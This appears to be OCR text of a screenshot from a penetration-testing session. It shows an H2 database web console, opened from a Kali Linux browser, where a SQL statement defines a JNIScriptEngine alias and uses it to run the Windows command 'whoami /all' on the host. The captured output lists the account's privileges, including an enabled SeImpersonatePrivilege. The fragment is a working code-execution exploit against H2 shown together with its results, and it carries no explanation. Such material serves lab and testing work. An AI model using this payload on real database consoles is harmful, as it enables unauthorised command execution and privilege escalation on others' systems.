 192.168.208.66:8082/login.do?jsessionid=961bf0ccb1778831b48bc29708f8b440 150%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Linux Privilege Escalati…
自动提交 最大行数: 1000 自动完成 关闭 Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
用户
H2 1.4.199 (2019-03-13)
执行 Run Selected 自动完成 清除 SQL 语句:
-- Evaluate script
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami /
all").getInputStream()).useDelimiter("\\Z").next()');
----------------------
Privilege Name Description State
============================= ========================================= ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
(1 行, 62 ms)